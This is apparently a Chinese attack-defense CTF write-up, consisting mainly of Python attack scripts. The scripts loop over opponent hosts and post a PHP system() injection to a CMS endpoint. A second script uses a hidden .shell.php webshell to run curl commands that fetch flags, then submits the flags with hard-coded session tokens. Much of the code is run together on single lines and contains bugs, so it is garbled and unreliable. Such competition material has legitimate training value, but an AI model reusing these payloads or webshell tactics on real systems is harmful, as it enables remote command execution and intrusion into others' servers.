import timedef subflag(response1):import requestsburp0_url = "https://172.31.0.187:33343/api/comp/question/saveAttack"burp0_cookies = {"token": "SGQ_o263xPhpd1CrzURER9cvOpCvphtZtoemqVZgUyKE1sVNqwE6jm8v6qLY1BsE","PHPSESSID": "utbdn8qlctejlvd3fcgbk4s453", "think_language": "zh-CN"}burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0","Accept": "application/json, text/plain, */*","Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","Accept-Encoding": "gzip, deflate, br", "Content-Type": "application/x-www-form-urlencoded","Token": "SGQ_o263xPhpd1CrzURER9cvOpCvphtZtoemqVZgUyKE1sVNqwE6jm8v6qLY1BsE","Origin": "https://172.31.0.187:33343", "Referer": "https://172.31.0.187:33343/", "Sec-Fetch-Dest": "empty","Sec-Fetch-Mode": "cors", "Sec-Fetch-Site": "same-origin", "Priority": "u=0", "Te": "trailers"}burp0_data = {"comp_id": "6", "uanswer": f"{response1}", "id": "61", "question_id": "10365"}r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data,timeout=1,verify=False)print(r.text)# 休眠time.sleep(1.1)for i in range(1,33):try:burp0_url = f"http://4.1.{i}.1:80/core/conn.php"burp0_cookies = {"lg": "cn", "PbootSystem": "cgq6or4tj3injr7jhuj67rc697"}burp0_headers = {"Cache-Control": "max-age=0", "Origin": "http://4.1.10.1", "Content-Type": "application/x-www-form-urlencoded", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Referer": "http://4.1.10.1/core/conn.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}burp0_data = {"a": "system('curl -k https://172.31.0.187:33343/Getkey/index/index');"}response1 = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data).textprint(response1,"已提交")subflag(response1)except:pass
web2
html目录下一个.shell.php隐藏文件,直接打shell

攻击脚本(脚本不小心删了,后来自己搭web复现的,原理不变)如下:
import requests
import timedef subflag(response1):import requestsburp0_url = "https://172.31.0.187:33343/api/comp/question/saveAttack"burp0_cookies = {"token": "SGQ_o263xPhpd1CrzURER9cvOpCvphtZtoemqVZgUyKE1sVNqwE6jm8v6qLY1BsE","PHPSESSID": "utbdn8qlctejlvd3fcgbk4s453", "think_language": "zh-CN"}burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0","Accept": "application/json, text/plain, */*","Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","Accept-Encoding": "gzip, deflate, br", "Content-Type": "application/x-www-form-urlencoded","Token": "SGQ_o263xPhpd1CrzURER9cvOpCvphtZtoemqVZgUyKE1sVNqwE6jm8v6qLY1BsE","Origin": "https://172.31.0.187:33343", "Referer": "https://172.31.0.187:33343/", "Sec-Fetch-Dest": "empty","Sec-Fetch-Mode": "cors", "Sec-Fetch-Site": "same-origin", "Priority": "u=0", "Te": "trailers"}burp0_data = {"comp_id": "6", "uanswer": f"{response1}", "id": "61", "question_id": "10365"}r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data,timeout=1,verify=False)print(r.text)# 休眠time.sleep(1.1)for i in range(1,33):try:burp0_url = "http://4.1.{i}.2/.shell.php?1=system"burp0_headers = {"Cache-Control": "max-age=0", "Origin": "http://39.104.206.54:5001", "Content-Type": "application/x-www-form-urlencoded", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Referer": "http://39.104.206.54:5001/.shell.php?1=system", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}burp0_data = {"2": "curl -k https://172.31.0.187:33343/Getkey/index/index"}flag = requests.post(burp0_url, headers=burp0_headers, data=burp0_data).textprint(flag,"已提交")subflag(flag)except:pass